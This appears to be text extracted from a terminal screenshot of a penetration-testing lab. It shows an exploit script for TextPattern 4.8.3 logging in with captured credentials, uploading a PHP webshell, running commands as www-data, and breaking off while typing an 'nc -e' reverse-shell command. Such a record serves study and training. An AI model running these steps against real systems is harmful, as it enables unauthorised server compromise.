 kali@kali: ~ × kali@kali: ~ ×
<!-- Trace summary:
Runtime   : 69.20 ms
Query time: 1.73 ms
Queries   : 30
Memory (*): 1861 kB
-->
[*] Grabbing _txp_token (required to proceed with exploitation)..
Traceback (most recent call last):
  File "/home/kali/exploit.py", line 90, in <module>
    scriptJS = soup.find_all("script")[2].string.replace("var textpattern = ", "")[:-2]
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'NoneType' object has no attribute 'replace'
┌──(kali㉿kali)-[~]
└─$ vim exploit.py
┌──(kali㉿kali)-[~]
└─$ python exploit.py http://10.0.2.8/textpattern/ mayer lionheart
Software: TextPattern <= 4.8.3
CVE: CVE-2020-XXXXX - Authenticated RCE via Unrestricted File Upload
Author: Michele '0blio_' Cisternino
[*] Authenticating to the target as 'mayer'
[√] Logged in as 'mayer' (Cookie: txp_login=mayer%2C260f0f7b25327d98961b17e202071d5a; txp_login_public=f3675b063cmayer)
[*] Grabbing _txp_token (required to proceed with exploitation)..
[*] Upload token grabbed successfully (7e02849fa8590c4668e973a99a31cfc4)
[!] Sending payload..
[√] Webshell uploaded successfully as uKnDSZSIRJ.php
[*] Interacting with the HTTP webshell..
webshell > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
webshell > ls
MvkrlHbQAb.php
SgEGgHMMcG.php
fEcuydypry.php
uKnDSZSIRJ.php
webshell > which ns
webshell > which nc
/bin/nc
webshell > nc -e /bi